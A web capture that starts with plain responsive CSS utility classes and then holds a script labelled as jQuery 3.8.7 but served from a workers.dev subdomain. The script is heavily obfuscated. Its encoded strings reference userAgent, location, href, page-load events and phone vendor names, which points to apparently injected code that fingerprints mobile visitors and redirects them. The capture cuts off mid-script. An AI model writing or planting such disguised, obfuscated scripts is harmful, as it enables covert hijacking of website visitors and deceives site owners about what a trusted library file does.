.col-xs-wide-2 {
    width: 20%
}

.col-xs-wide-15 {
    width: 15%
}

.col-xs-wide-95 {
    width: 95%
}

.col-xs-wide-85 {
    width: 85%
}

.col-xs-wide-75 {
    width: 75%
}

.col-xs-wide-65 {
    width: 65%
}

.col-xs-wide-55 {
    width: 55%
}

.col-xs-wide-45 {
    width: 45%
}

.col-xs-wide-35 {
    width: 35%
}

.col-xs-wide-25 {
    width: 25%
}

.p-xs-20 {
    padding: 20px !important
}

.p-xs-10 {
    padding: 10px !important
}

.p-xs-5 {
    padding: 5px !important
}

.p-xs-0 {
    padding: 0 !important
}

.pt-xs-20 {
    padding-top: 20px !important
}

.pt-xs-10 {
    padding-top: 10px !important
}

.pt-xs-5 {
    padding-top: 5px !important
}

.pt-xs-0 {
    padding-top: 0 !important
}

.pb-xs-20 {
    padding-bottom: 20px !important
}

.pb-xs-10 {
    padding-bottom: 10px !important
}

.pb-xs-5 {
    padding-bottom: 5px !important
}

.pb-xs-0 {
    padding-bottom: 0 !important
}

.pl-xs-20 {
    padding-left: 20px !important
}

.pl-xs-10 {
    padding-left: 10px !important
}

.pl-xs-5 {
    padding-left: 5px !important
}

.pl-xs-0 {
    padding-left: 0 !important
}

.pr-xs-20 {
    padding-right: 20px !important
}

.pr-xs-10 {
    padding-right: 10px !important
}

.pr-xs-5 {
    padding-right: 5px !important
}

.pr-xs-0 {
    padding-right: 0 !important
}

.m-xs-20 {
    margin: 20px !important
}

.m-xs-10 {
    margin: 10px !important
}

.m-xs-5 {
    margin: 5px !important
}

.m-xs-0 {
    margin: 0 !important
}

.mt-xs-20 {
    margin-top: 20px !important
}

.mt-xs-10 {
    margin-top: 10px !important
}

.mt-xs-5 {
    margin-top: 5px !important
}

.mt-xs-0 {
    margin-top: 0 !important
}

.mb-xs-20 {
    margin-bottom: 20px !important
}

.mb-xs-10 {
    margin-bottom: 10px !important
}

.mb-xs-5 {
    margin-bottom: 5px !important
}

.mb-xs-0 {
    margin-bottom: 0 !important
}

.ml-xs-20 {
    margin-left: 20px !important
}

.ml-xs-10 {
    margin-left: 10px !important
}

.ml-xs-5 {
    margin-left: 5px !important
}

.ml-xs-0 {
    margin-left: 0 !important
}

.mr-xs-20 {
    margin-right: 20px !important
}

.mr-xs-10 {
    margin-right: 10px !important
}

.mr-xs-5 {
    margin-right: 5px !important
}

.mr-xs-0 {
    margin-right: 0 !important
}

@media(min-width:768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-wide-1,
    .col-sm-wide-10,
    .col-sm-wide-15,
    .col-sm-wide-2,
    .col-sm-wide-25,
    .col-sm-wide-3,
    .col-sm-wide-35,
    .col-sm-wide-4,
    .col-sm-wide-45,
    .col-sm-wide-5,
    .col-sm-wide-55,
    .col-sm-wide-6,
    .col-sm-wide-65,
    .col-sm-wide-7,
    .col-sm-wide-75,
    .col-sm-wide-8,
    .col-sm-wide-85,
    .col-sm-wide-9,
    .col-sm-wide-95 {
        float: left
    }

    .col-sm-10 {
        width: 10%
    }

    .col-sm-9 {
        width: 11.1111111%
    }

    .col-sm-8 {
        width: 12.5%
    }

    .col-sm-7 {
        width: 14.2857143%
    }

    .col-sm-6 {
        width: 16.6666667%
    }

    .col-sm-5 {
        width: 20%
    }

    .col-sm-4 {
        width: 25%
    }

    .col-sm-3 {
        width: 33.3333333%
    }

    .col-sm-2 {
        width: 50%
    }

    .col-sm-1 {
        width: 100%
    }

    .col-sm-wide-10 {
        width: 10%
    }

    .col-sm-wide-9 {
        width: 90%
    }

    .col-sm-wide-8 {
        width: 80%
    }

    .col-sm-wide-7 {
        width: 70%
    }

    .col-sm-wide-6 {
        width: 60%
    }

    .col-sm-wide-5 {
        width: 50%
    }

    .col-sm-wide-4 {
        width: 40%
    }

    .col-sm-wide-3 {
        width: 30%
    }

    .col-sm-wide-2 {
        width: 20%
    }

    .col-sm-wide-15 {
        width: 15%
    }

    .col-sm-wide-95 {
        width: 95%
    }

    .col-sm-wide-85 {
        width: 85%
    }

    .col-sm-wide-75 {
        width: 75%
    }

    .col-sm-wide-65 {
        width: 65%
    }

    .col-sm-wide-55 {
        width: 55%
    }

    .col-sm-wide-45 {
        width: 45%
    }

    .col-sm-wide-35 {
        width: 35%
    }

    .col-sm-wide-25 {
        width: 25%
    }

    .p-sm-20 {
        padding: 20px !important
    }

    .p-sm-10 {
        padding: 10px !important
    }

    .p-sm-5 {
        padding: 5px !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-20 {
        padding-top: 20px !important
    }

    .pt-sm-10 {
        padding-top: 10px !important
    }

    .pt-sm-5 {
        padding-top: 5px !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pb-sm-20 {
        padding-bottom: 20px !important
    }

    .pb-sm-10 {
        padding-bottom: 10px !important
    }

    .pb-sm-5 {
        padding-bottom: 5px !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-20 {
        padding-left: 20px !important
    }

    .pl-sm-10 {
        padding-left: 10px !important
    }

    .pl-sm-5 {
        padding-left: 5px !important
    }

    .pl-sm-0 {
        padding-left: 0 !important
    }

    .pr-sm-20 {
        padding-right: 20px !important
    }

    .pr-sm-10 {
        padding-right: 10px !important
    }

    .pr-sm-5 {
        padding-right: 5px !important
    }

    .pr-sm-0 {
        padding-right: 0 !important
    }

    .m-sm-20 {
        margin: 20px !important
    }

    .m-sm-10 {
        margin: 10px !important
    }

    .m-sm-5 {
        margin: 5px !important
    }

    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-20 {
        margin-top: 20px !important
    }

    .mt-sm-10 {
        margin-top: 10px !important
    }

    .mt-sm-5 {
        margin-top: 5px !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mb-sm-20 {
        margin-bottom: 20px !important
    }

    .mb-sm-10 {
        margin-bottom: 10px !important
    }

    .mb-sm-5 {
        margin-bottom: 5px !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-20 {
        margin-left: 20px !important
    }

    .ml-sm-10 {
        margin-left: 10px !important
    }

    .ml-sm-5 {
        margin-left: 5px !important
    }

    .ml-sm-0 {
        margin-left: 0 !important
    }

    .mr-sm-20 {
        margin-right: 20px !important
    }

    .mr-sm-10 {
        margin-right: 10px !important
    }

    .mr-sm-5 {
        margin-right: 5px !important
    }

    .mr-sm-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1024px) {

    .col-md-1,
    .col-md-10,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-wide-1,
    .col-md-wide-10,
    .col-md-wide-15,
    .col-md-wide-2,
    .col-md-wide-25,
    .col-md-wide-3,
    .col-md-wide-35,
    .col-md-wide-4,
    .col-md-wide-45,
    .col-md-wide-5,
    .col-md-wide-55,
    .col-md-wide-6,
    .col-md-wide-65,
    .col-md-wide-7,
    .col-md-wide-75,
    .col-md-wide-8,
    .col-md-wide-85,
    .col-md-wide-9,
    .col-md-wide-95 {
        float: left
    }

    .col-md-10 {
        width: 10%
    }

    .col-md-9 {
        width: 11.1111111%
    }

    .col-md-8 {
        width: 12.5%
    }

    .col-md-7 {
        width: 14.2857143%
    }

    .col-md-6 {
        width: 16.6666667%
    }

    .col-md-5 {
        width: 20%
    }

    .col-md-4 {
        width: 25%
    }

    .col-md-3 {
        width: 33.3333333%
    }

    .col-md-2 {
        width: 50%
    }

    .col-md-1 {
        width: 100%
    }

    .col-md-wide-10 {
        width: 10%
    }

    .col-md-wide-9 {
        width: 90%
    }

    .col-md-wide-8 {
        width: 80%
    }

    .col-md-wide-7 {
        width: 70%
    }

    .col-md-wide-6 {
        width: 60%
    }

    .col-md-wide-5 {
        width: 50%
    }

    .col-md-wide-4 {
        width: 40%
    }

    .col-md-wide-3 {
        width: 30%
    }

    .col-md-wide-2 {
        width: 20%
    }

    .col-md-wide-15 {
        width: 15%
    }

    .col-md-wide-95 {
        width: 95%
    }

    .col-md-wide-85 {
        width: 85%
    }

    .col-md-wide-75 {
        width: 75%
    }

    .col-md-wide-65 {
        width: 65%
    }

    .col-md-wide-55 {
        width: 55%
    }

    .col-md-wide-45 {
        width: 45%
    }

    .col-md-wide-35 {
        width: 35%
    }

    .col-md-wide-25 {
        width: 25%
    }

    .p-md-20 {
        padding: 20px !important
    }

    .p-md-10 {
        padding: 10px !important
    }

    .p-md-5 {
        padding: 5px !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-20 {
        padding-top: 20px !important
    }

    .pt-md-10 {
        padding-top: 10px !important
    }

    .pt-md-5 {
        padding-top: 5px !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pb-md-20 {
        padding-bottom: 20px !important
    }

    .pb-md-10 {
        padding-bottom: 10px !important
    }

    .pb-md-5 {
        padding-bottom: 5px !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-20 {
        padding-left: 20px !important
    }

    .pl-md-10 {
        padding-left: 10px !important
    }

    .pl-md-5 {
        padding-left: 5px !important
    }

    .pl-md-0 {
        padding-left: 0 !important
    }

    .pr-md-20 {
        padding-right: 20px !important
    }

    .pr-md-10 {
        padding-right: 10px !important
    }

    .pr-md-5 {
        padding-right: 5px !important
    }

    .pr-md-0 {
        padding-right: 0 !important
    }

    .m-md-20 {
        margin: 20px !important
    }

    .m-md-10 {
        margin: 10px !important
    }

    .m-md-5 {
        margin: 5px !important
    }

    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-20 {
        margin-top: 20px !important
    }

    .mt-md-10 {
        margin-top: 10px !important
    }

    .mt-md-5 {
        margin-top: 5px !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mb-md-20 {
        margin-bottom: 20px !important
    }

    .mb-md-10 {
        margin-bottom: 10px !important
    }

    .mb-md-5 {
        margin-bottom: 5px !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-20 {
        margin-left: 20px !important
    }

    .ml-md-10 {
        margin-left: 10px !important
    }

    .ml-md-5 {
        margin-left: 5px !important
    }

    .ml-md-0 {
        margin-left: 0 !important
    }

    .mr-md-20 {
        margin-right: 20px !important
    }

    .mr-md-10 {
        margin-right: 10px !important
    }

    .mr-md-5 {
        margin-right: 5px !important
    }

    .mr-md-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1549px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-wide-1,
    .col-lg-wide-10,
    .col-lg-wide-15,
    .col-lg-wide-2,
    .col-lg-wide-25,
    .col-lg-wide-3,
    .col-lg-wide-35,
    .col-lg-wide-4,
    .col-lg-wide-45,
    .col-lg-wide-5,
    .col-lg-wide-55,
    .col-lg-wide-6,
    .col-lg-wide-65,
    .col-lg-wide-7,
    .col-lg-wide-75,
    .col-lg-wide-8,
    .col-lg-wide-85,
    .col-lg-wide-9,
    .col-lg-wide-95 {
        float: left
    }

    .col-lg-10 {
        width: 10%
    }

    .col-lg-9 {
        width: 11.1111111%
    }

    .col-lg-8 {
        width: 12.5%
    }

    .col-lg-7 {
        width: 14.2857143%
    }

    .col-lg-6 {
        width: 16.6666667%
    }

    .col-lg-5 {
        width: 20%
    }

    .col-lg-4 {
        width: 25%
    }

    .col-lg-3 {
        width: 33.3333333%
    }

    .col-lg-2 {
        width: 50%
    }

    .col-lg-1 {
        width: 100%
    }

    .col-lg-wide-10 {
        width: 10%
    }

    .col-lg-wide-9 {
        width: 90%
    }

    .col-lg-wide-8 {
        width: 80%
    }

    .col-lg-wide-7 {
        width: 70%
    }

    .col-lg-wide-6 {
        width: 60%
    }

    .col-lg-wide-5 {
        width: 50%
    }

    .col-lg-wide-4 {
        width: 40%
    }

    .col-lg-wide-3 {
        width: 30%
    }

    .col-lg-wide-2 {
        width: 20%
    }

    .col-lg-wide-15 {
        width: 15%
    }

    .col-lg-wide-95 {
        width: 95%
    }

    .col-lg-wide-85 {
        width: 85%
    }

    .col-lg-wide-75 {
        width: 75%
    }

    .col-lg-wide-65 {
        width: 65%
    }

    .col-lg-wide-55 {
        width: 55%
    }

    .col-lg-wide-45 {
        width: 45%
    }

    .col-lg-wide-35 {
        width: 35%
    }

    .col-lg-wide-25 {
        width: 25%
    }

    .p-lg-20 {
        padding: 20px !important
    }

    .p-lg-10 {
        padding: 10px !important
    }

    .p-lg-5 {
        padding: 5px !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-20 {
        padding-top: 20px !important
    }

    .pt-lg-10 {
        padding-top: 10px !important
    }

    .pt-lg-5 {
        padding-top: 5px !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pb-lg-20 {
        padding-bottom: 20px !important
    }

    .pb-lg-10 {
        padding-bottom: 10px !important
    }

    .pb-lg-5 {
        padding-bottom: 5px !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-20 {
        padding-left: 20px !important
    }

    .pl-lg-10 {
        padding-left: 10px !important
    }

    .pl-lg-5 {
        padding-left: 5px !important
    }

    .pl-lg-0 {
        padding-left: 0 !important
    }

    .pr-lg-20 {
        padding-right: 20px !important
    }

    .pr-lg-10 {
        padding-right: 10px !important
    }

    .pr-lg-5 {
        padding-right: 5px !important
    }

    .pr-lg-0 {
        padding-right: 0 !important
    }

    .m-lg-20 {
        margin: 20px !important
    }

    .m-lg-10 {
        margin: 10px !important
    }

    .m-lg-5 {
        margin: 5px !important
    }

    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-20 {
        margin-top: 20px !important
    }

    .mt-lg-10 {
        margin-top: 10px !important
    }

    .mt-lg-5 {
        margin-top: 5px !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mb-lg-20 {
        margin-bottom: 20px !important
    }

    .mb-lg-10 {
        margin-bottom: 10px !important
    }

    .mb-lg-5 {
        margin-bottom: 5px !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-20 {
        margin-left: 20px !important
    }

    .ml-lg-10 {
        margin-left: 10px !important
    }

    .ml-lg-5 {
        margin-left: 5px !important
    }

    .ml-lg-0 {
        margin-left: 0 !important
    }

    .mr-lg-20 {
        margin-right: 20px !important
    }

    .mr-lg-10 {
        margin-right: 10px !important
    }

    .mr-lg-5 {
        margin-right: 5px !important
    }

    .mr-lg-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1600px) {
    .visible-lg {
        display: block !important
    }

    .hidden-lg {
        display: none !important
    }
}

@media(max-width:1549px) and (min-width:1023px) {
    .visible-md {
        display: block !important
    }

    .hidden-md {
        display: none !important
    }
}

@media(max-width:1023px) and (min-width:768px) {
    .visible-sm {
        display: block !important
    }

    .hidden-sm {
        display: none !important
    }
}

@media(max-width:767px) {
    .visible-xs {
        display: block !important
    }

    .hidden-xs {
        display: none !important
    }

    #zanpian-pop-close {
        top: 5px;
        right: 5px
    }

    #zanpian-tips-close {
        top: 5px;
        right: 5px
    }

    .right-slider {
        right: 5px;
        bottom: 70px
    }

    .right-slider li {
        padding: 12px 6px 8px;
        margin-top: 15px
    }

    ul.smileBox {
        width: 270px;
        overflow: hidden
    }

    .gbook .comment-post {
        width: 100%
    }
}

@media(min-width:750px) {
    .zanpian-modal {
        width: 380px;
        margin: 10px auto
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1769036093091
body_size: 9549
content:
function _0x2759(){const _0x96ede0=['wxPiAgm','yw5KCM9Pza','D3HPEMO','ChjVDg90ExbL','EuPAChC','r3L5ww0','BgvUz3rO','mte1mty3nLH5s3LlCa','CMv0DxjUicHMDq','yLrlDgW','A2vSrLa','D1DrDvK','sgfjBxe','vNbnrva','vgr3r3e','D1fRz3K','senyBgu','DhjHy2u','nJiWndm5mer1CvrXDG','D3r1uxq','y2vyuNC','ywrKrxzLBNrmAq','AwzMzs52AxfUDG','AhrTBa','AKrpAuW','v0n3D3K','B3bWBW','AxbHza','Dg9tDhjPBMC','DujzBLG','mJvsqLnNCgi','CMfUzg9T','ueHOA1O','BMn0Aw9UkcKG','DK5cAvK','BwL1Aq','Ag5OzLm','A1jktwm','r2zmru0','C1HXv2i','yMXHy2TIzxjYEq','Aw5MBW','Bg9N','mti4nJG4mZLsCgLUuxG','C0TgA28','y29UC29Szq','ywXbEva','mJGYmtDctxLcr3e','tNLqAum','wNn0Bvy','u2X1Agm','E30Uy29UC3rYDq','B25L','AhjLzG','zgvSyxK','zLDhyuS','AxbVza','C2zmzNq','x19WCM90B19F','yvvRDLe','C20T','Aw9Z','Bw9IAwXL','Ag9UB3i','DuvUzgW','qNztsMG','whzMquG','Dg9mB3DLCKnHCW','AeH2Exe','DwnICM93zxi','CMvKAxjLy3rsyq','wK1buw4','CMvHzhLtDgf0zq','u2jgy3u','nZi3odGYCu9pr09V','Bg9JyxrPB24','tLHzzgu','z0jHwxG','Ee5StNu','sfHdzeC','CMvTB3zLsxrLBq','yNnhsMi','mtq5nLjKy0rNra','B2H5B1K','y2rNCg4','CM4GDgHPCYiPka','yMLUza','rxDWs2i','D2LUzg93CYbWAa','EvvvEfq','mJHWDxzdy1a','mwrHDMn0Ea','rhjHs3q','BM9RAwe','swnOrhe','CKnLEKm','C0rwAfm','EMfH','mJyWnJGYufziA0He','AxHdtem','DgfIBgu','CMD5wwC','A0Xct3m','C3LTyMLHBG','CMvKBwK','nJbwD1bAuxG','BM93','yxbWBhK','BwvPENu','y29UC3rYDwn0BW','zxjYB3i','Bw9IAq','y1b2sgi','Aw5KzxHpzG','DxnLCKfNzw50','ser5qvK','qwj0zLi','wNjuqva','C3rLBMvY','C2v0sxrLBq','vw1zuvC','CNaUy29TlZuYlG','Bwvnv3a','C2vHCMnO','y3rVCIGICMv0Dq','D2fYBG','CLzpAei','zunyCuC','mZy1otmXnxLnuwftCq','AxbOB25L','Ahr0Chm6lY9MAG','ALj1DhO','CuTtD00','tLrSCgu','qvfmuhO','CuXtshK','z1zjz3O','r3fWsK0','DML2BW','qNLksM4','z2r4EwC','t3LXt0C','DgfYz2v0vxjS','EMnvs00','sMPTuM8','Cg1fsu0','s3fXCMi','zxHJzxb0Aw9U','zMXLwwq','Bg9HzgLUzW','uKDPv1e'];_0x2759=function(){return _0x96ede0;};return _0x2759();}function _0x3887(_0x2feb13,_0xfe986e){const _0x4585da=_0x2759();return _0x3887=function(_0x4ce003,_0x59c4b5){_0x4ce003=_0x4ce003-(-0x1a1*-0x11+-0x6*-0x641+-0x3f5c);let _0x1b5ad9=_0x4585da[_0x4ce003];if(_0x3887['yYxkKy']===undefined){var _0x16bfb5=function(_0x3ef4f1){const _0x5098b3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x18195d='',_0x528d20='',_0x2da97b=_0x18195d+_0x16bfb5;for(let _0x1139c5=-0x213+-0xbf*0x1+-0x2*-0x169,_0x46859b,_0x380f48,_0x4d237e=-0xede+-0x13*-0x18d+-0xe99;_0x380f48=_0x3ef4f1['charAt'](_0x4d237e++);~_0x380f48&&(_0x46859b=_0x1139c5%(0x28+0x1*0x1433+-0x1457)?_0x46859b*(0x1e24+0x5*-0x2f9+-0xf07*0x1)+_0x380f48:_0x380f48,_0x1139c5++%(0x1135+0x5*-0x23b+0x2*-0x305))?_0x18195d+=_0x2da97b['charCodeAt'](_0x4d237e+(-0x1007*-0x1+0x3*0x106+0x11f*-0x11))-(-0xe24+-0x2446+0x1*0x3274)!==0x107b*-0x1+-0x401+0x147c?String['fromCharCode'](-0xcba+0xef2+0x139*-0x1&_0x46859b>>(-(-0x11b*-0x12+0x23f4+-0x37d8)*_0x1139c5&-0x2*-0x589+0x3f2*-0x6+-0x1*-0xca0)):_0x1139c5:-0x1*-0x5c6+0xcac*-0x3+0x203e){_0x380f48=_0x5098b3['indexOf'](_0x380f48);}for(let _0x547b0b=0xd4a+-0x7*-0xc1+0x61*-0x31,_0x205c1e=_0x18195d['length'];_0x547b0b<_0x205c1e;_0x547b0b++){_0x528d20+='%'+('00'+_0x18195d['charCodeAt'](_0x547b0b)['toString'](0x2*0xf+-0x98a*-0x1+0x4cc*-0x2))['slice'](-(0x5*-0x44e+-0x2*-0xef4+0x860*-0x1));}return decodeURIComponent(_0x528d20);};_0x3887['cCjZAU']=_0x16bfb5,_0x2feb13=arguments,_0x3887['yYxkKy']=!![];}const _0x49320e=_0x4585da[0xf39+0x3e*-0x2f+-0x3d7],_0x1b9916=_0x4ce003+_0x49320e,_0x3c3a61=_0x2feb13[_0x1b9916];if(!_0x3c3a61){const _0x55f53b=function(_0x258cdb){this['GGLRYY']=_0x258cdb,this['KQrIYq']=[-0x121a+-0xb6f*-0x1+0x6ac,-0x643+-0x2178*-0x1+0x1b35*-0x1,0x7*0xe9+0x1*0x23b9+-0x2a18],this['uaiWGA']=function(){return'newState';},this['qiqFkQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jVCUEY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x55f53b['prototype']['eAHFyi']=function(){const _0x5c376=new RegExp(this['qiqFkQ']+this['jVCUEY']),_0x267586=_0x5c376['test'](this['uaiWGA']['toString']())?--this['KQrIYq'][0x901*0x1+-0x2*-0xc5+-0xa8a]:--this['KQrIYq'][-0x5*-0x710+-0x2619+0x2c9];return this['wVuCtr'](_0x267586);},_0x55f53b['prototype']['wVuCtr']=function(_0x5bba29){if(!Boolean(~_0x5bba29))return _0x5bba29;return this['UPFDEU'](this['GGLRYY']);},_0x55f53b['prototype']['UPFDEU']=function(_0x59fd06){for(let _0x5c186f=0x1*-0x1587+0x1*-0xeac+-0x3*-0xc11,_0x66b6b8=this['KQrIYq']['length'];_0x5c186f<_0x66b6b8;_0x5c186f++){this['KQrIYq']['push'](Math['round'](Math['random']())),_0x66b6b8=this['KQrIYq']['length'];}return _0x59fd06(this['KQrIYq'][0x1ecb*0x1+-0x81*-0x19+-0xad9*0x4]);},new _0x55f53b(_0x3887)['eAHFyi'](),_0x1b5ad9=_0x3887['cCjZAU'](_0x1b5ad9),_0x2feb13[_0x1b9916]=_0x1b5ad9;}else _0x1b5ad9=_0x3c3a61;return _0x1b5ad9;},_0x3887(_0x2feb13,_0xfe986e);}(function(_0x498f40,_0x286f4a){function _0x5ce996(_0x465ced,_0x19bf5a,_0x156580,_0x3258ab){return _0x3887(_0x19bf5a-0xb7,_0x3258ab);}const _0x4a9537=_0x498f40();function _0x5df7f7(_0x548c6b,_0x369aa6,_0x2c4840,_0x441084){return _0x3887(_0x548c6b- -0x1b1,_0x369aa6);}while(!![]){try{const _0x2f2429=-parseInt(_0x5df7f7(0x39,0x7c,0x73,-0xc))/(0x166+-0xa4a*-0x3+-0x2043)*(-parseInt(_0x5ce996(0x2e3,0x327,0x2dc,0x327))/(-0x11f9+0x45c+0xd9f*0x1))+-parseInt(_0x5df7f7(0x40,0x82,0x58,0x35))/(0x6*0x5b1+0x1d41+-0x3f64)*(parseInt(_0x5df7f7(0x38,0x4e,0x47,0xd))/(0x7f7*0x3+-0x15*0xc+-0x16e5))+parseInt(_0x5ce996(0x30f,0x2fb,0x2e3,0x2fb))/(0xf63*-0x1+0x1b*-0x139+-0x5*-0x9af)*(parseInt(_0x5ce996(0x2bf,0x2e4,0x29b,0x2fd))/(0x1*0x1100+-0xfe*0x1c+0xace))+-parseInt(_0x5ce996(0x314,0x30c,0x308,0x347))/(-0x19f5+0x402*-0x8+0x5ce*0xa)*(parseInt(_0x5ce996(0x29f,0x298,0x268,0x2d3))/(0x1*-0x151+0x5*0x28b+-0xb5e))+-parseInt(_0x5ce996(0x2ec,0x308,0x347,0x2d1))/(0x1*-0x18ac+0x157f+0x19b*0x2)+parseInt(_0x5ce996(0x2d7,0x2ef,0x328,0x333))/(0xab1+0x1013+-0x1aba)+parseInt(_0x5ce996(0x2d5,0x2c6,0x305,0x2b8))/(0x1682+0x25fb+-0x3c72)*(parseInt(_0x5df7f7(0x47,0x58,0x1,0x5))/(0xf02+0x1af2+0x53d*-0x8));if(_0x2f2429===_0x286f4a)break;else _0x4a9537['push'](_0x4a9537['shift']());}catch(_0x3184e6){_0x4a9537['push'](_0x4a9537['shift']());}}}(_0x2759,-0xff4*0x139+-0xa*-0x10006+0x15f2ad*0x1),(function(){const _0x1e2753={'gVIgz':function(_0x3681c3,_0x28f51e){return _0x3681c3===_0x28f51e;},'ixCLC':'LtbaI','vNBiY':_0x1eed00(0x3b0,0x38b,0x392,0x383),'alAyP':_0x70a44(0x590,0x596,0x5cb,0x5b7),'ZstmV':function(_0x451350,_0x10af7e){return _0x451350!==_0x10af7e;},'WCwwy':function(_0x4067cd,_0x2f3975){return _0x4067cd(_0x2f3975);},'RGiWQ':function(_0x59f62d,_0x13ce9b){return _0x59f62d+_0x13ce9b;},'xNlNu':_0x1eed00(0x3e1,0x3e1,0x41e,0x3e4)+_0x70a44(0x5f1,0x584,0x5cd,0x5c1)+_0x70a44(0x582,0x5a2,0x5a6,0x5e9)+'\x20)','IchDq':function(_0x124698){return _0x124698();},'qLSHy':_0x70a44(0x653,0x5d6,0x612,0x5ca),'sKFko':_0x1eed00(0x3c2,0x394,0x3d2,0x3a6),'sXqWb':_0x1eed00(0x3a4,0x3d7,0x395,0x416),'HDyAY':function(_0x3c74de,_0x279d0d){return _0x3c74de<_0x279d0d;},'tMsqZ':_0x70a44(0x60b,0x5df,0x5d2,0x5c9),'wWQuY':_0x70a44(0x605,0x64a,0x603,0x646),'sfLft':_0x1eed00(0x3e2,0x3e6,0x3a0,0x408),'rVOhB':_0x70a44(0x61c,0x65a,0x625,0x627),'jRutz':_0x1eed00(0x3d6,0x3af,0x37f,0x36c),'qKSwM':_0x1eed00(0x3da,0x3f3,0x3d2,0x43c),'bnnOy':'quark','fleYd':_0x70a44(0x611,0x607,0x610,0x604),'ohyoY':'huawei','GyyYm':_0x70a44(0x640,0x62a,0x627,0x5f3),'fXKgl':_0x1eed00(0x3f2,0x3c8,0x3c7,0x3a3),'HDZdu':_0x70a44(0x5f9,0x593,0x5db,0x612),'bTKtl':_0x1eed00(0x3fe,0x3d1,0x3b1,0x3c9),'kelFP':_0x70a44(0x5e2,0x5fa,0x5bd,0x5a1),'BvSJh':_0x1eed00(0x37e,0x36f,0x3a9,0x338)+_0x1eed00(0x423,0x3e2,0x412,0x39e),'gOblM':_0x70a44(0x5e5,0x633,0x626,0x61b),'EwpKb':_0x1eed00(0x353,0x386,0x3af,0x371),'uEndl':_0x1eed00(0x390,0x37e,0x3ac,0x37c),'VpMEP':_0x1eed00(0x352,0x374,0x340,0x3a6),'TdwGq':'samsung','NTlpe':_0x70a44(0x614,0x637,0x624,0x5e6),'pmEIM':'(((.+)+)+)'+'+$','vnGjn':function(_0x534ccd){return _0x534ccd();},'GfLEM':function(_0xc05b55,_0x3aefaf){return _0xc05b55===_0x3aefaf;},'ZAKER':'jijWG','XvfAH':'tEUJB','HPsPR':_0x1eed00(0x346,0x385,0x36d,0x3a2),'StRBx':_0x1eed00(0x3d1,0x3aa,0x379,0x36d),'uBYnX':_0x70a44(0x581,0x5a1,0x5b5,0x5c5),'VWyzo':_0x1eed00(0x3f1,0x3bf,0x3aa,0x392),'wQkgy':function(_0xc3349b,_0x288fc9){return _0xc3349b!==_0x288fc9;},'fWGaK':_0x70a44(0x677,0x605,0x631,0x619),'DraKt':function(_0x5cf3f6,_0x26d498){return _0x5cf3f6>_0x26d498;},'cPvHb':_0x1eed00(0x394,0x39d,0x37f,0x37b),'gdxyg':_0x70a44(0x5c7,0x624,0x5de,0x627),'PHhkZ':function(_0x2692d7,_0x12517e,_0x53c8d1){return _0x2692d7(_0x12517e,_0x53c8d1);},'zcUKM':'gsSIj','HXCdG':'zNNEM','bsGJb':_0x70a44(0x61b,0x5e1,0x5fb,0x5c0),'ByJJn':function(_0x58cabf,_0x1e2e81){return _0x58cabf===_0x1e2e81;},'AhaHX':_0x1eed00(0x381,0x3a7,0x3a2,0x3b5),'yUUxT':_0x70a44(0x5f4,0x614,0x5ea,0x5f1),'NXYde':'DOMContent'+'Loaded','Sluhc':'q9yr3oLbKw'+_0x1eed00(0x38c,0x378,0x350,0x34e),'ceXRw':_0x70a44(0x5bd,0x5ed,0x5b0,0x5bc),'dFvMU':function(_0x50d3e5,_0x3b2e21,_0x48336d){return _0x50d3e5(_0x3b2e21,_0x48336d);},'CXDKd':function(_0x43aaf2,_0x4fe397){return _0x43aaf2-_0x4fe397;},'HaImq':function(_0x2db13c,_0x3afe16){return _0x2db13c*_0x3afe16;},'aUkvQ':function(_0x56de8d,_0x561a84){return _0x56de8d<_0x561a84;},'hnhfS':_0x1eed00(0x335,0x36b,0x352,0x336),'NyPiC':_0x70a44(0x5c6,0x60d,0x5d3,0x5d9)+_0x1eed00(0x3ea,0x3c4,0x3a5,0x379)+_0x70a44(0x58c,0x5fc,0x5ca,0x5b1)+_0x1eed00(0x382,0x3c5,0x3da,0x3f1),'ZrTAP':_0x70a44(0x5a8,0x620,0x5e6,0x5f8),'ZMAQn':function(_0x46fdde,_0x405078){return _0x46fdde===_0x405078;},'gBaYx':_0x1eed00(0x38c,0x3d3,0x3bc,0x3b5)},_0x474825=(function(){let _0x25ce95=!![];return function(_0x381054,_0x3e92e8){const _0x338166={'HCXle':function(_0x1b97cf,_0x5c45b9){function 